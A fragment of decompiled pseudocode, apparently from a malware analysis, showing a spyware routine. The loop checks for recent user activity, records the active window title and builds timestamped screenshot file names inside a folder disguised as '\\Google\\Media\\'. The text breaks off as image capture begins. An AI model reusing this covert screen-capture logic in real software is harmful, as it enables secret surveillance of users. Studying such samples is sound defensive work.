 while ( 1 )
{
plii.cbSize = 8;
GetLastInputInfo(&plii);
if ( GetTickCount() - plii.dwTime < 1800000 )// 1800000 ms = 30 minutes
{
ForegroundWindow = GetForegroundWindow();
GetWindowTextW(ForegroundWindow, var_window_text_name, 256);
GetLocalTime(&SystemTime);
w_SHGetSpecialFolderPathW(28, &pszPath, CompatibleBitmap);
w_lstrcatW_1(&pszPath, CompatibleBitmap, "\\Google\\Media\\");
SHCreateDirectoryExW(0, pszPath, 0);
v4 = wsprintfW_0(&pszPath, CompatibleBitmap, SystemTime.wYear);
v5 = w_lstrcatW_0(v4, CompatibleBitmap, "-");
v6 = wsprintfW_0(v5, CompatibleBitmap, SystemTime.wMonth);
v7 = w_lstrcatW_0(v6, CompatibleBitmap, "-");
v8 = wsprintfW_0(v7, CompatibleBitmap, SystemTime.wDay);
v9 = w_lstrcatW_0(v8, CompatibleBitmap, "_");
v10 = wsprintfW_0(v9, CompatibleBitmap, SystemTime.wHour);
v11 = w_lstrcatW_0(v10, CompatibleBitmap, ".");
v12 = wsprintfW_0(v11, CompatibleBitmap, SystemTime.wMinute);
v13 = w_lstrcatW_0(v12, CompatibleBitmap, ".");
v14 = wsprintfW_0(v13, CompatibleBitmap, SystemTime.wSecond);
v15 = w_lstrcatW_0(v14, CompatibleBitmap, "_");
v16 = w_lstrcatW_0(v15, CompatibleBitmap, var_window_text_name);
w_lstrcatW_0(v16, CompatibleBitmap, L".jpeg");
CreateStreamOnHGlobal(0, 1, &ppstm);